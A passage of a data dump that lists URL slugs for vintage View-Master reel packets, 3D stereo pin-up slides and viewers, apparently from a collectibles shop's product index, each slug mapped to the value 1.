uaire-view-master-3-reel-packet-vintage-c183-bg5":1,"toronto-view-master-3-reel-packet-vintage-a035-s5":1,"schotland-scotland-view-master-3-reel-packet-vintage-c330n-bg3":1,"wenen-vienna-view-master-3-reel-packet-vintage-b648n-bg1":1,"fifi-brindacier-view-master-3-reel-packet-vintage-d113f-bg3":1,"guinness-book-of-world-records-view-master-3-reel-packet-1978-vintage-j24-g5":1,"tarzan-view-master-3-reel-packet-1968-vintage-b444n-bg1":1,"the-holy-land-view-master-3-reel-packet-vintage":1,"lourdes-et-ses-environs-view-master-3-reel-packet-vintage-c184-bg5":1,"ringling-museum-sarasota-view-master-3-reel-packet-vintage-a994-g1a":1,"rocks-and-minerals-mineralogy-view-master-3-reel-packet-vintage-b677-g3a":1,"3d-stereo-realist-pin-up-slide-miriam-on-board-vintage":1,"3d-stereo-realist-pin-up-slide-leopard-spread-pastel-mount-vintage":1,"3d-stereo-realist-pin-up-slide-in-the-mountains-vintage":1,"3d-stereo-realist-pin-up-slide-sunning-on-the-rocks-vintage":1,"3d-stereo-realist-pin-up-slide-on-the-couch-vintage":1,"muir-wood-view-master-3-reel-packet-1982-vintage-a164-g3":1,"marineland-view-master-3-reel-packet-vintage-a964-g1":1,"marineland-view-master-3-reel-packet-vintage-a964-g1-1":1,"mary-poppis-view-master-3-reel-packet-1964-vintage-b376-g1":1,"calimero-view-master-3-reel-packet-d129e-bg3-1":1,"santas-workshop-north-pole-new-york-view-master-3-reel-packet-1950s-views-vintage-barg-sanwor-s3":1,"5-andrew-lourdes-les-pelerins-vintage-view-master-3-reel-packet-1960s-views-c182-bg5":1,"die-geburt-des-erlosers-view-master-3-reel-packet-1950s-vintage-barg-jesus-s3":1,"5-andrew-flipper-view-master-3-reel-packet-vintage-b485-g1a":1,"5-andrew-frontierland-walt-disney-world-view-master-3-reel-packet-1970s-views-vintage-a951-g3a":1,"the-dukes-of-hazzard-packet-no-2-view-master-3-reel-packet-1980s-vintage-m19-v2nk":1,"5-andrew-star-trek-view-master-3-reel-packet-1970s-vintage-b555-g3a":1,"for-the-love-of-benji-view-master-3-reel-packet-1970s-vintage-barg-h54-g5":1,"arkansas-view-master-3-reel-packet-1950s-views-vintage-barg-ar-s3":1,"annie-oakley-indian-waterhole-view-master-3-reel-packet-1950s-vintage-barg-b470-s4":1,"20-000-leagues-under-the-sea-view-master-3-reel-packet-1960s-vintage-b370-g3a":1,"5-andrrw-king-kong-view-master-3-reel-packet-1970s-vintage-b392-g5":1,"belgium-view-master-vintage-3-reel-packet-1950s-views-barg-b188-s5":1,"frontierland-disneyland-view-master-vintage-3-reel-packet-1960s-views-barg-a176-s6c":1,"fantasilandia-walt-disney-world-viewmaster-3-reel-packet-1970s-views-vintage-eco-h25s-g5nk":1,"beautiful-caverns-of-luray-i-virginia-usa-view-master-sp-reel-vintage-sp-9026x":1,"bermuda-view-master-3-reel-packet-vintage-b029-s6a":1,"mexican-bullfight-view-master-3-reel-packet-vintage-b004-s6a":1,"philippines-view-master-3-reel-packet-vintage-b274-s6a":1,"seven-wonders-of-the-world-view-master-3-reel-packet-vintage-b901-g3b":1,"star-trek-view-master-3-reel-packet-1968-vintage-b499-g1a":1,"de-zeven-wereld-wonderen-view-master-3-reel-packet-vintage-b901n-bs5":1,"diversion-con-numeros-no5-view-master-3-reel-packet-vintage-l41s-v2":1,"los-cincos-sentidos-no3-view-master-3-reel-packet-vintage-l39s-v2":1,"mi-abecedario-por-disney-no2-view-master-3-reel-packet-vintage-l38s-v2":1,"medidas-con-metricos-view-master-3-reel-packet-1980-vintage-l42s-g5":1,"heidi-view-master-3-reel-packet-1958-vintage-b425n-bg1":1,"madame-tussauds-waxworks-view-master-3-reel-packet-vintage-c282-bs5":1,"bayerische-konigsschlosser-view-master-3-reel-packet-vintage-c422d-bs6":1,"wilde-dieren-van-afrika-view-master-3-reel-packet-vintage-d111n-bg3":1,"3d-stereo-realist-pin-up-slide-art-critic-vintage":1,"3d-stereo-realist-pin-up-slide-orange-scarf-vintage":1,"3d-stereo-realist-pin-up-slide-pool-side-vintage":1,"3d-stereo-realist-pin-up-slide-tune-weaver-vintage":1,"3d-stereo-realist-pin-up-slide-lounging-pair-vintage":1,"3d-stereo-realist-pin-up-slide-lounge-sunning-vintage":1,"3d-stereo-realist-pin-up-slide-cottage-twins-vintage":1,"3d-stereo-realist-pin-up-slide-straw-hat-vintage":1,"3d-stereo-realist-pin-up-slide-pearl-necklace-vintage":1,"3d-stereo-realist-pin-up-slide-cario-cabinet-vintage":1,"3d-stereo-realist-pin-up-slide-repose-with-flowers-vintage":1,"3d-stereo-realist-pin-up-slide-wash-cloth-vintage":1,"3d-stereo-realist-pin-up-slide-bartender-vintage":1,"3d-stereo-realist-pin-up-slide-couch-reading-vintage":1,"3d-stereo-twin-35mm-pinup-slides-in-the-mirror-vintage":1,"belgie-view-master-3-reel-packet-vintage-c370n-bs5":1,"han-sur-lesse-view-master-3-reel-packet-vintage-c363f-bg1-1":1,"the-royal-wedding-belgium-view-master-3-reel-packet-1961-vintage-c354-bs5":1,"independence-national-historical-park-view-master-3-reel-packet-vintage-a635-x-g1b":1,"fantasyland-view-master-3-reel-packet-1956-vintage-854abc-s3":1,"fantasyland-view-master-3-reel-packet-1955-vintage-854abc-s3":1,"animal-world-battle-of-the-monsters-view-master-3-reel-packet-vintage-s3d":1,"el-reino-de-las-vacaciones-view-master-3-reel-packet-1970s-views-vintage-eco-h20s-g6":1,"death-valley-view-master-3-reel-packet-vintage-a203-v2":1,"the-lone-ranger-in-mystery-rustler-view-master-3-reel-packet-vintage-b465-s4":1,"calle-principal-e-u-a-view-master-3-reel-packet-1970s-views-vintage-pkt-h21s-g6m":1,"aircraft-carrier-in-action-at-sea-view-master-3-reel-packet-1956-vintage-760abc-s3-1":1,"normandie-view-master-3-reel-packet-1956-vintage-c167f-bg1":1,"florida-view-master-3-reel-packet-vintage-s2":1,"modern-boston-view-master-3-reel-packet-1975-vintage-a726-g5b":1,"mecca-view-master-3-reel-packet-vintage-b228-s6a":1,"main-street-u-s-a-view-master-3-reel-packet-vintage-h21-g5":1,"hollywood-view-master-3-reel-packet-vintage-h64-g5":1,"donald-duck-view-master-3-reel-packet-vintage-b525n-bg1":1,"a-day-at-the-circus-view-master-3-reel-packet-1952-vintage-b770e-bg1":1,"marineland-of-the-pacific-view-master-3-reel-packet-vintage-s3d":1,"alice-in-wonderland-view-master-3-reel-packet-vintage-s1":1,"anchorage-and-wilderness-beauty-view-master-3-reel-packet-vintage-a103-su":1,"3-3d-stereo-realist-pin-up-slide-beach-glamour-tease-vintage":1,"3d-stereo-realist-pin-up-slide-in-the-dunes-1972-vintage":1,"rotoreal-stereo-multi-slide-table-top-viewer-for-realist-format-stereo-slides":1,"stereoscope-for-viewing-victorian-stereo-cards-new-2001-vintage":1,"tru-vue-cardboard-library-storage-box-unused-for-12-film-strips-viewer":1,"3d-stereo-realist-pin-up-slide-miriam-on-board-1953-vintage":1,"3d-stereo-realist-pin-up-slide-through-the-parasol-1959-vintage":1,"3d-stereo-realist-pin-up-slide-mountain-stretch-vintage":1,"3d-stereo-realist-pin-up-slide-after-shower-vintage":1,"3d-stereo-twin-35mm-pinup-slides-at-the-cliff-vintage":1,"3d-stereo-realist-pin-up-slide-orange-rest-vintage":1,"monkeys-view-master-3-reel-packet-1978-vintage-j63-g6":1,"wild-birds-in-natural-habitat-view-master-3-reel-packet-vintage-bs3":1,"park-of-the-red-rocks-view-master-3-reel-packet-1949-vintage-s3":1,"arabian-nights-view-master-3-reel-packet-vintage-s1":1,"moon-rockets-and-guided-missiles-view-master-3-reel-packet-1959-vintage-s6":1,"wonder-of-the-deep-view-master-3-reel-packet-vintage-b612e-bg3":1,"ceylon-i-indian-ocean-view-master-single-reel-vintage-4501a":1,"ceylon-ii-indian-ocean-view-master-reel-1957-vintage-4501b":1,"charlies-browns-summer-fun-view-master-3-reel-packet-vintage-b549-g3a":1,"lost-civilization-of-mexico-view-master-3-reel-packet-vintage-f008-g3b":1,"san-francisco-view-master-3-reel-packet-vintage-a166-g3a":1,"wizard-of-oz-view-master-3-reel-packet-vintage-b61-g3a":1,"football-view-master-3-reel-set-vintage-d227":1,"benares-india-view-master-single-reel-vintage-4312":1,"tasmania-i-australia-view-master-single-reel-vintage-5242":1,"water-ski-show-cypress-gardens-view-master-3-reel-packet-vintage-a967-s5":1,"universal-studios-view-master-3-reel-packet-vintage-a241-g3a":1,"a-christmas-carol-view-master-3-reel-packet-vintage-b380-g3a":1,"fantasyland-view-master-3-reel-packet-1970s-views-vintage-a948-g3a":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-figure-study-vintage":1,"3d-stereo-realist-pin-up-slide-beach-ball-vintage":1,"3d-stereo-realist-pin-up-slide-sudsy-beauty-vintage":1,"4-3d-original-kodachrome-stereo-realist-pin-up-slide-glamour-in-the-dunes-vintage":1,"3d-stereo-realist-slides-2-slides-super-cold-brand-store-pop-fixtures-vintage":1,"3d-stereo-realist-pin-up-slide-flowing-curves-by-r-lee-jacobs-vintage":1,"3d-stereo-realist-pin-up-slide-look-the-other-way-vintage":1,"3d-stereo-realist-pin-up-slide-bikini-lady-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-parasol-vintage":1,"3d-stereo-realist-pin-up-slide-on-the-rocks-vintage":1,"3d-stereo-twin-35mm-pinup-slides-travel-dreams-vintage":1,"3d-stereo-twin-35mm-pinup-slides-sun-hat-vintage":1,"3d-stereo-twin-35mm-pinup-slides-lazy-pair-vintage":1,"3d-stereo-twin-35mm-pinup-slides-gold-earring-vintage":1,"3d-stereo-realist-pin-up-slide-rise-and-shine-vintage":1,"3d-stereo-twin-35mm-pinup-slides-adobe-duo-vintage":1,"3d-stereo-realist-pin-up-slide-art-appreciation-vintage":1,"paris-ii-view-master-3-reel-packet-vintage-su":1,"new-orleans-square-view-master-3-reel-packet-vintage-a180-g1a":1,"las-vegas-view-master-3-reel-packet-vintage-k42-v2":1,"beauty-and-the-beast-view-master-3-reel-set-economy-grade":1,"bugs-bunny-view-master-3-reel-packet-vintage-b531-go":1,"hans-christian-andersens-fairy-tales-view-master-3-reel-packet-vintage-b305-s4":1,"the-littles-angels-view-master-3-reel-packet-vintage-s3":1,"heidelberg-und-neckartal-view-master-3-reel-packet-vintage-c411d-bs6":1,"london-view-master-3-reel-packet-vintage-c277e-bg3":1,"old-mexico-view-master-3-reel-packet-vintage-b006-s6a":1,"dar-es-salaam-capital-of-tanganyika-view-master-single-reel-vintage-3200":1,"mother-goose-rhymes-view-master-3-reel-packet-vintage-s3":1,"mt-lassen-volcanic-natl-park-california-view-master-gold-center-reel-vintage-256":1,"cave-of-the-winds-colorado-view-master-gold-center-reel-vintage-234":1,"mesa-verde-national-park-colorado-view-master-gold-center-reel-vintage-227":1,"sequoia-national-park-california-view-master-gold-center-reel-vintage-117":1,"puebla-vera-cruz-mexico-view-master-single-reel-vintage-525":1,"copy-of-marineland-of-florida-vintage-classic-view-master-3-reel-packet-eco-a964-s6a-1960s-views":1,"scenes-of-jordan-view-master-single-reel-vintage-4055":1,"historic-china-view-master-3-reel-set-on-card-new-74339":1,"rock-city-gardens-no2-view-master-3-reel-set-on-card-vintage-5182":1,"more-scenes-e-t-the-extra-terrestrial-movies-view-master-3-reel-set-new":1,"badlands-national-monument-view-master-3-reel-packet-1977-vintage-h70-g5":1,"liberty-square-view-master-3-reel-packet-1970s-views-vintage-barg-a950-g3a":1,"marine-studios-marineland-of-florida-view-master-3-reel-packet-1950s-views-vintage-pkt-marine-s3":1,"washington-view-master-3-reel-packet-vintage-s3":1,"the-holy-land-view-master-3-reel-packet-vintage-b226-s6a":1,"luxembourg-view-master-3-reel-packet-vintage-c381-bg5":1,"mother-goose-rhymes-view-master-3-reel-packet-vintage-b410-g1a":1,"knotts-berry-farm-packet-no1-view-master-3-reel-packet-vintage-h29-g5":1,"jasper-view-master-3-reel-packet-vintage-a008-s4":1,"moon-landing-1969-view-master-3-reel-packet-vintage-b663n-bg3":1,"levasion-des-dalton-view-master-3-reel-packet-vintage-b455f-bg1":1,"tomorrowland-view-master-3-reel-packet-vintage-h19-g5":1,"movieland-wax-museum-packet-no-2-view-master-3-reel-packet-vintage-a238-g3a":1,"3d-stereo-realist-pin-up-slide-in-ster-e-o-mount-tree-sitter-vintage":1,"3d-stereo-realist-pin-up-slide-in-ster-e-o-mount-day-dreamer-vintage":1,"3d-stereo-realist-pin-up-slide-in-ster-e-o-mount-art-from-across-the-border-vintage":1,"3d-stereo-realist-pin-up-slide-in-ster-e-o-mount-blossem-lady-vintage":1,"3d-stereo-realist-pin-up-slide-in-ster-e-o-mount-bubble-bubble-vintage":1,"3d-stereo-realist-pin-up-slide-in-ster-e-o-mount-oh-yeah-vintage":1,"u-s-air-force-academy-colorado-view-master-3-reel-packet-vintage-a326-g3b":1,"salt-lake-city-view-master-3-reel-packet-vintage-a348-s5":1,"wonders-of-the-deep-view-master-3-reel-packet-vintage-b612-s5":1,"vatican-city-view-master-3-reel-packet-vintage-b178-s5":1,"maryland-view-master-3-reel-packet-vintage-s3":1,"new-mexico-view-master-3-reel-packet-vintage-s3":1,"chateaux-on-the-loire-view-master-3-reel-packet-vintage-c170e-bs6":1,"famous-mosques-of-cairo-egypt-view-master-single-reel-vintage-3302":1,"christchurch-south-island-new-zealand-belgium-view-master-single-reel-vintage-5311":1,"rotorua-north-island-new-zealand-view-master-single-reel-vintage-5270":1,"santa-monica-view-master-commercial-reel-vintage":1,"3d-stereo-realist-pin-up-slide-chinese-lantern-vintage":1,"3d-stereo-realist-pin-up-slide-scottish-colors-vintage":1,"3d-stereo-twin-35mm-pinup-slides-white-sands-lake-vintage":1,"new-orleans-louisiana-12-3d-stereo-slide-set-1963-vintage":1,"williamsburg-virginia-7-3d-stereo-slides-1963-vintage":1,"3d-stereo-realist-pin-up-slide-relaxing-before-dressing-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-sitting-on-blue-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-beached-beauty-vintage":1,"3d-stereo-realist-pin-up-slide-sofa-beauty-vintage":1,"3d-stereo-realist-pin-up-slide-bettie-page-feather-and-hat-vintage":1,"people-of-russia-view-master-3-reel-packet-vintage-s3":1,"sea-world-view-master-3-reel-packet-vintage-a208-g3a":1,"3d-stereo-twin-35mm-pinup-slides-bettie-page-sitting-pretty-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-chair-and-thought-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-chaired-profile-vintage":1,"sea-world-view-master-3-reel-packet-1980-vintage-m3-v2":1,"san-diego-view-master-3-reel-packet-vintage-k19-g6":1,"3d-stereo-realist-pin-up-slide-river-excursion-vintage":1,"south-tyrol-view-master-3-reel-packet-vintage-c039-bs5":1,"seattle-view-master-3-reel-packet-vintage-a275-s6a":1,"sea-world-view-master-3-reel-packet-1973-vintage-a937-g3a":1,"3d-stereo-twin-35mm-pinup-slides-all-flowers-vintage":1,"3d-stereo-realist-slides-super-cold-brand-store-pop-fixtures-vintage":1,"mesa-verde-view-master-3-reel-packet-vintage-s3":1,"the-south-pole-view-master-3-reel-packet-vintage-s3":1,"gondola-festival-in-venice-italy-view-master-single-reel-vintage-1634":1,"materie-en-energie-view-master-3-reel-packet-vintage-b682-n-bg3":1,"taormina-sicily-italy-view-master-single-reel-vintage-1691":1,"3d-stereo-realist-pin-up-slide-glamour-marilyn-monroe-by-philippe-holsman-vintage":1,"3d-stereo-realist-pin-up-slide-bettie-page-cowgirl-vintage":1,"bologna-italy-view-master-single-reel-vintage-1640":1,"3d-stereo-realist-pin-up-slide-bettie-page-sitting-pretty-vintage":1,"captain-kangaroo-show-view-master-3-reel-packet-vintage-b565-g3a":1,"ruby-falls-lookout-mountain-tennessee-view-master-3-reel-packet-vintage-k15-g6":1,"3d-stereo-realist-pin-up-slide-bettie-page-kneeling-in-the-grass-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-pantyhose-in-the-sand-vintage":1,"3d-stereo-realist-pin-up-slide-by-the-old-tree-vintage":1,"robin-hood-view-master-3-reel-packet-1954-vintage-b371-s4":1,"dinosaurs-discovery-channel-3-view-master-test-reels-new-4715":1,"casper-the-friendly-ghost-view-master-3-reel-set-economy-grade":1,"scooby-doo-erie-museum-adventure-view-master-3-reel-set-new-1079":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-art-appreciation-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-looking-up-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-in-the-boudoir-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-stretch-exercises-vintgage":1,"3d-stereo-realist-pin-up-slide-persephone-on-the-rocks-vintage":1,"3d-stereo-realist-pin-up-slide-beer-can-display-vintage":1,"arab-legion-i-transjordan-view-master-single-reel-vintage-4050":1,"wilderness-of-judea-palestine-view-master-single-reel-vintage-4017":1,"johannesburg-ii-union-of-south-africa-view-master-single-reel-vintage-3039-b":1,"the-cape-of-good-hope-peninsula-view-master-single-reel-vintage-3003-c":1,"acre-israel-view-master-single-reel-vintage-4013":1,"moslem-temple-area-jerusalem-palestine-view-master-single-reel-vintage-4004":1,"johannesburg-i-union-of-south-africa-view-master-single-reel-vintage-3039-a":1,"the-garden-route-union-south-africa-view-master-single-reel-vintage-3019":1,"dancers-of-india-view-master-single-reel-vintage-4309":1,"luxor-and-el-karnax-egypt-view-master-single-reel-vintage-3310":1,"people-of-the-nile-valley-egypt-view-master-single-reel-vintage-3308":1,"notre-dame-cathedral-paris-france-view-master-single-reel-vintage-1406":1,"pilgrimages-and-sanctuary-of-fatima-portugal-view-master-single-reel-vintage-1822":1,"history-of-flight-view-master-3-reel-packet-vintage-b685-g3a":1,"apollo-moon-landing-1969-view-master-3-reel-packet-vintage-b663-g1a":1,"glacier-national-park-view-master-3-reel-packet-vintage-a296-g1a":1,"hong-kong-view-master-3-reel-packet-vintage-b251-s5":1,"banff-canadian-rockies-view-master-3-reel-packet-vintage-a004-s5":1,"barcelona-spain-view-master-single-reel-vintage-1726":1,"ostend-belgium-view-master-single-reel-vintage-1981":1,"fatima-and-batalha-portugal-view-master-single-reel-vintage-1820":1,"alaska-view-master-3-reel-packet-vintage-s3d":1,"donald-duck-view-master-3-reel-packet-vintage-b525-bg3":1,"roma-antica-view-master-3-reel-packet-vintage-c035-bs5":1,"3d-stereo-realist-pin-up-slide-all-tied-up-vintage":1,"3d-stereo-realist-pin-up-slide-original-kodachrome-relaxing-in-bed-vintage":1,"3d-stereo-realist-pin-up-slide-in-the-garden-vintage":1,"3d-stereo-realist-pin-up-slide-quiet-please-vintage":1,"ruins-of-sacsahuaman-fortress-cuzco-peru-view-master-hand-lettered-reel-vintage-hl-625n":1,"wizard-of-oz-view-master-3-reel-packet-vintage-b361-s5":1,"nuremberg-germany-view-master-single-reel-vintage-1518":1,"six-flags-view-master-3-reel-packet-vintage-a412-g3c":1,"australia-view-master-3-reel-packet-vintage-b288-g3b":1,"wonders-of-the-deep-view-master-3-reel-packet-vintage-s2":1,"fs-22-stereo-rama-reel-3-little-pigs-fairy-tale-figures-3d-vintage":1,"a-christmas-carol-view-master-3-reel-packet-vintage-b380-g1a":1,"valley-of-the-nile-egypt-view-master-printed-reel-vintage-rel-3307":1,"valley-of-the-nile-egypt-view-master-printed-reel-vintage-rel-3308":1,"lima-peru-ii-view-master-printed-reel-vintage-rel-628":1,"3d-stereo-realist-pin-up-slide-original-image-on-the-sand-hill-vintage":1,"3d-stereo-realist-pin-up-slide-original-image-black-bustier-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-caught-vintage":1,"3d-stereo-realist-pin-up-slide-original-image-tying-up-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-smoking-break-vintage":1,"3d-stereo-realist-pin-up-slide-original-image-feathers-vintage":1,"3d-stereo-realist-pin-up-slide-original-image-mirror-vintage":1,"5-andrew-lou-gehrig-1932-world-series-wrigley-field-3d-stereo-twin-35mm-full-frame-slide":1,"lou-gehrig-1932-world-series-wrigley-field-3d-stereo-twin-35mm-full-frame-slide-vintage":1,"lou-gehrig-1932-world-series-wrigley-field-3d-stereo-twin-35mm-full-frame-slide-vintage-1":1,"babe-ruth-1932-world-series-wrigley-field-3d-stereo-twin-35mm-full-frame-slides-vintage":1,"copy-of-victoria-b-g-view-master-hand-lettered-reel-vintage-buf-314c":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-todays-catch-vintage":1,"arequipa-to-cuzco-peru-view-master-buff-reel-vintage-buf-622n":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-in-the-dunes-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-red-net-hose-vintage":1,"3d-stereo-twin-35mm-pinup-slides-bettie-page-black-lingerie-vintage":1,"quebec-city-and-vicinity-canada-view-master-printed-reel-vintage-rel-385":1,"victoria-british-columbia-canada-view-master-printed-reel-vintage-rel-313":1,"jasper-national-park-canada-i-view-master-printed-reel-vintage-rel-316x":1,"river-nile-view-master-printed-reel-vintage-rel-3306":1,"tegucigalpa-silver-hill-honduras-view-master-single-reel-vintage-559":1,"3d-stereo-twin-35mm-pinup-slides-outdoor-stretch-vintage":1,"new-york-view-master-3-reel-packet-vintage-a689-bg5":1,"garden-of-the-gods-view-master-3-reel-packet-vintage-a336-g5a":1,"ruins-of-cajamarquilla-lima-peru-view-master-single-reel-vintage-624":1,"3d-stereo-twin-35mm-pinup-slides-vintage-framed-beauty":1,"lincoln-heritage-trail-view-master-3-reel-packet-vintage-a390-g3a":1,"ruins-of-sacsahuaman-fortress-cuzco-peru-view-master-single-reel-vintage-625":1,"3d-stereo-realist-glamour-slide-original-kodachrome-dressed-for-a-drink-vintage":1,"argentina-view-master-3-reel-packet-vintage-b071-s6a":1,"highland-indians-of-guatemala-view-master-single-reel-vintage-555":1,"germany-view-master-3-reel-packet-vintage-s3":1,"bogota-and-vicinity-colombia-south-america-view-master-single-reel-vintage-602":1,"la-paz-bolivia-view-master-single-reel-vintage-651":1,"3d-stereo-realist-pin-up-slide-original-image-relaxing-on-the-boat-vintage":1,"3d-stereo-realist-pin-up-slide-in-the-chair-vintage":1,"3d-original-ektachrome-stereo-realist-pin-up-slide-in-the-dunes-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-ballet-practice-vintage":1,"los-angeles-view-master-3-reel-packet-vintage-s3":1,"3d-stereo-realist-pin-up-slide-on-the-rocks-vintage-1":1,"bogota-colombia-ii-view-master-single-reel-vintage-603":1,"3d-stereo-realist-pin-up-slide-original-image-up-close-vintage":1,"3d-stereo-realist-pin-up-slide-original-image-drying-off-vintage":1,"3d-stereo-realist-pin-up-slide-original-image-among-the-rocks-vintage":1,"lion-country-safari-texas-view-master-3-reel-packet-vintage-a409-g3b":1,"3d-stereo-realist-pin-up-slide-relaxing-vintage":1,"3d-stereo-realist-pin-up-slide-original-image-by-the-stairs-vintage":1,"alaska-view-master-3-reel-packet-vintage-a101-g1a":1,"pluto-view-master-3-reel-packet-b529n-bg3":1,"el-salvador-central-america-view-master-single-reel-vintage-549":1,"costa-rica-central-america-view-master-single-reel-vintage-544":1,"5-andrew-old-fort-niagara-youngstown-view-master-3-reel-packet-vintage-a683-s4-copy":1,"view-master-meli-park-a-model-and-test-reel-from-the-belgian-park-vintage":1,"sea-world-shows-and-animals-florida-view-master-3-reel-packet-vintage-m4-v2":1,"berlin-view-master-3-reel-packet-vintage-b192-g1a":1,"man-on-the-moon-view-master-3-reel-packet-vintage-b658-s6a":1,"brazil-view-master-3-reel-packet-vintage-b057-s6a":1,"mexico-view-master-3-reel-packet-vintage-b001-g3b":1,"3d-stereo-realist-pin-up-slide-two-maracas-vintage":1,"3d-stereo-realist-pin-up-slide-daffodils-vintage":1,"3d-stereo-realist-pin-up-slide-gladiolus-vintage":1,"3d-stereo-realist-pin-up-slide-reading-break-vintage":1,"3d-stereo-realist-pin-up-slide-afternoon-read-vintage":1,"3d-stereo-realist-pin-up-slide-pussy-willows-vintage":1,"modern-israel-view-master-3-reel-packet-vintage-b224-s5":1,"wonderful-wizard-of-oz-view-master-3-reel-packet-vintage-s3":1,"panama-view-master-3-reel-packet-vintage-b025-s6a":1,"snow-white-and-the-seven-dwarfs-view-master-3-reel-packet-vintage-b300e-s5":1,"universal-studios-shows-and-special-effects-view-master-3-reel-packet-vintage-h81-g5-1":1,"3d-stereo-realist-pin-up-slide-against-the-wall-vintage-1":1,"national-museum-of-natural-history-view-master-3-reel-packet-vintage-h68-g5":1,"3d-stereo-realist-pin-up-slide-by-the-stream-vintage":1,"3d-stereo-realist-pin-up-slide-day-dreaming-vintage":1,"sea-world-florida-view-master-3-reel-packet-vintage-m6-v2":1,"sequoia-national-park-california-view-master-buff-reel-vintage-buf-117c":1,"salt-lake-city-utah-view-master-hand-lettered-reel-vintage-hl-121c":1,"salt-lake-city-utah-view-master-blue-ring-reel-vintage-br-121c":1,"mount-vernon-virginia-view-master-hand-letter-reel-vintage-hl-76c":1,"new-york-worlds-fair-view-master-blue-ring-reel-1939-40-vintage-buf-87c":1,"new-york-worlds-fair-view-master-blue-ring-reel-1939-40-vintage-br-86c":1,"alice-in-wonderland-view-master-3-reel-packet-vintage-b360-s4":1,"3d-stereo-twin-35mm-pinup-slides-framed-beauty-vintage":1,"idaho-view-master-3-reel-packet-vintage-s3":1,"knotts-berry-farm-packet-no-1-view-master-3-reel-packet-vintage-k32-v2":1,"maine-view-master-3-reel-packet-vintage-s3":1,"this-is-ontario-view-master-3-reel-packet-vintage-a039c-g6a":1,"3d-stereo-twin-35mm-pin-up-slides-reaching-vintage":1,"knotts-berry-farm-packet-no-2-view-master-3-reel-packet-vintage-h30-g5":1,"japan-view-master-3-reel-packet-vintage-b262-g3a":1,"3d-stereo-realist-pin-up-slide-original-kodachrome-pensive-vintage":1,"canada-view-master-3-reel-packet-vintage-a099n-bg3":1,"algerie-view-master-3-reel-packet-vintage-c734f-bg3":1,"italie-italy-view-master-3-reel-packet-vintage-c080n-bg3":1,"overseas-highway-key-west-florida-view-master-blue-ring-reel-vintage-br-170c":1,"egypt-view-master-3-reel-packet-3300a-b-c-bs3":1,"montana-view-master-3-reel-packet-vintage-mont-1-2-3-s3":1,"noel-view-master-3-reel-packet-vintage-xm-1-2-3-bs3":1,"columbia-river-gorge-view-master-3-reel-packet-vintage-a249-g5c":1,"the-pasta-house-italian-restaurant-view-master-commercial-reel-full-3d-images-vintage":1,"le-dolomiti-view-master-3-reel-packet-c027i-bs6-vintage":1,"norway-view-master-3-reel-packet-vintage-b153-g1a":1,"mexico-antiguo-view-master-3-reel-packet-vintage-b006-s-g1x":1,"new-york-city-view-master-3-reel-packet-vintage-a649-g1b":1,"buenos-aires-view-master-3-reel-packet-vintage-k23-s-g6":1,"frontierland-florida-view-master-3-reel-packet-vintage-h22-g5":1,"australie-view-master-3-reel-packet-vintage-b299n-bg3":1,"marokko-view-master-3-reel-packet-vintage-c719n-bg3":1,"turkije-turkey-view-master-3-reel-packet-vintage-c805n-bg3":1,"jamaica-view-master-3-reel-packet-vintage-b032-g1a":1,"lambert-gardens-portland-oregon-view-master-buff-reel-vintage-buf-191c":1,"mexico-view-master-3-reel-packet-vintage-b001-s-s6y":1,"lone-ranger-view-master-3-reel-packet-vintage-962-abc-s3":1,"mexico-city-view-master-3-reel-packet-vintage-f003-g3b":1,"dinosaurs-the-real-story-view-master-3-reel-set-in-dedicated-reel-storage-case-vintage":1,"andrew-polaroid-propalette-7000-8k-series-film-recorder-new-in-original-box":1,"heart-castle-view-master-3-reel-packet-vintage-a190-g1a":1,"klein-duimpje-view-master-3-reel-packet-vintage-d123n-bg3":1,"new-york-city-view-master-3-reel-packet-vintage-a654-s6a":1,"spain-view-master-3-reel-packet-vintage-b171-s6a":1,"brazil-view-master-3-reel-packet-vintage-670-671-675-s3":1,"a-christmas-carol-by-charles-dickens-view-master-3-reel-packet-vintage-ft-31-a-b-c-s3":1,"beautiful-british-columbia-canada-view-master-3-reel-packet-vintage-a014-s4":1,"this-is-ontario-view-master-3-reel-packet-vintage-a039-s5":1,"california-missions-view-master-3-reel-packet-vintage-190-a-b-c-s3-1":1,"storybook-land-wisconsin-dell-view-master-3-reel-packet-vintage-a534-s4":1,"5-andrew-lost-civilizations-of-mexico-view-master-3-reel-packet-vintage-b008-s6":1,"typical-scenes-in-mexico-view-master-single-reel-1948-vintage-515":1,"the-people-of-haiti-view-master-single-reel-1946-vintage-590":1,"carnaval-at-amecameca-mexico-view-master-single-reel-1948-vintage-519":1,"charros-costumes-and-dances-of-mexico-view-master-single-reel-1946-vintage-524":1,"5-andrew-het-project-apollo-view-master-3-reel-packet-1964-vintage-b658n-bg1":1,"5-andrrw-ohare-field-chicago-view-master-vintage-3-reel-packet-1960s-views-a554-s6":1,"zandmannetje-view-master-3-reel-packet-vintage-b451n-bs6":1,"paris-view-master-3-reel-packet-vintage-b177-g1a":1,"noel-view-master-3-reel-packet-vintage-b383f-bs5":1,"austria-view-master-3-reel-packet-vintage-b198-s5":1,"spain-view-master-3-reel-packet-vintage-coin-and-stamp-nations-of-the-world-b171-s6a":1,"vatican-city-view-master-3-reel-packet-vintage-coin-stamp-nations-of-the-world-b178-s6a":1,"greece-view-master-3-reel-packet-coin-stamp-nations-of-the-world-vintage-b205-s6a":1,"101-dalmatiers-view-master-3-reel-packet-vintage-b532-n-bg3":1,"the-bernese-oberland-view-master-3-reel-packet-vintage-c125-bg5":1,"acapulco-view-master-3-reel-packet-vintage-b003-s-g1x":1,"bryce-national-park-view-master-3-reel-packet-vintage-a346-s5":1,"geemany-view-master-3-reel-packet-coin-stamp-nations-of-the-